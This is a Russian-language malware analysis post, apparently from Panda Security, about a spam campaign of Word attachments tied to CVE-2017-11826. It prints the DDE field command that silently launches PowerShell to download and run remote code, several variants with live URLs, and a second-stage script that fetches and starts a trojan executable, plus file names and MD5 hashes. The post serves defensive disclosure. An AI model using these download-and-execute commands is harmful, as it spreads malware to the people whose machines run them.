10 октября исследователи из китайской компании Qihoo 360 опубликовали статью, где предупреждают об эксплойте нулевого дня (CVE-2017-11826), влияющего на Office и который уже активно используется хакерами.

За последние несколько часов мы обнаружили спамовую кампанию, которая нацелена на предприятия и использует данный эксплойт. Это очень опасная атака, т.к. команды выполняются в Word без каких-либо OLE-объектов или макросов.

Поведение



Письмо приходит с вложенным документом. При открытии документа Word, первое, что мы видим, — это следующее сообщение:





Если нажать на кнопку “Yes”, появится следующее сообщение:

Затем появляется следующее сообщение:



Документ (образец 0910541C2AC975A49A28D7A939E48CD3) содержит две страницы. Первая страниц пустая, а вторая содержит всего лишь короткую фразу на русском языке: “Ошибка! Раздел не указан.”

Если мы нажмем правой кнопкой мыши на тексте, то мы можем увидеть, что с ним связано соответствующее поле:



Если нажать на “Edit field”, мы найдем команду, используемую для эксплуатации уязвимости и разрешения на выполнение кода:

DDE C:\Windows\System32\cmd.exe “/k powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘hxxp://arkberg-design.fi/KJHDhbje71’);powershell -e $e “



Ниже – скриншот дерева процесса, которое генерируется при корректном выполнении эксплойта:

Exploit CVE-2017-11826 – Загрузка и выполнение вредоносной программы из документа Word

Вот некоторые файлы, используемые в этой кампании:

• I_215854.doc

• I_563435.doc

• I_847923.doc

• I_949842.doc

• I_516947.doc

• I_505075.doc

• I_875517.doc

• DC0005845.doc

• DC000034.doc

• DC000873.doc

• I_958223.doc

• I_224600.doc

• I_510287.doc

• I_959819.doc

• I_615989.doc

• I_839063.doc

• I_141519.doc

Команды для выполнения

В зависимости от того, какой образец анализируется, мы можем увидеть изменения в URL для скачивания, несмотря на то, что команда, по сути дела, остается одинаковой.

Образец 0910541C2AC975A49A28D7A939E48CD3

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://arkberg-design.fi/KJHDhbje71’)~powershell -e $e

Образец 19CD38411C58F5441969E039204C3007

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://ryanbaptistchurch.com/KJHDhbje71’)~powershell -e $e

Образец 96284109C58728ED0B7E4A1229825448

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://vithos.de/hjergf76’)~powershell -e $e

Образец 1CB9A32AF5B30AA26D6198C8B5C46168

powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://alexandradickman.com/KJHDhbje71’)~powershell -e $e

Скачивается и выполняется следующий скрипт powershell:

$urls = “hxxp://shamanic-extracts.biz/eurgf837or”,”hxxp://centralbaptistchurchnj.org/eurgf837or”,””,”hxxp://conxibit.com/eurgf837or”

foreach($url in $urls){

Try

{

Write-Host $url

$fp = “$env:temprekakva32.exe”

Write-Host $fp

$wc = New-Object System.Net.WebClient

$wc.DownloadFile($url, $fp)

Start-Process $fp

break

}

Catch

{

Write-Host $_.Exception.Message

}

}

Вот с этого URL:

hxxp://shamanic-extracts.biz/eurgf837or

А также скачивается троян (4F03E360BE488A3811D40C113292BC01).

MD5 из документа Word:

0910541C2AC975A49A28D7A939E48CD3

19CD38411C58F5441969E039204C3007

96284109C58728ED0B7E4A1229825448

1CB9A32AF5B30AA26D6198C8B5C46168

Автор: PandaSecurityRus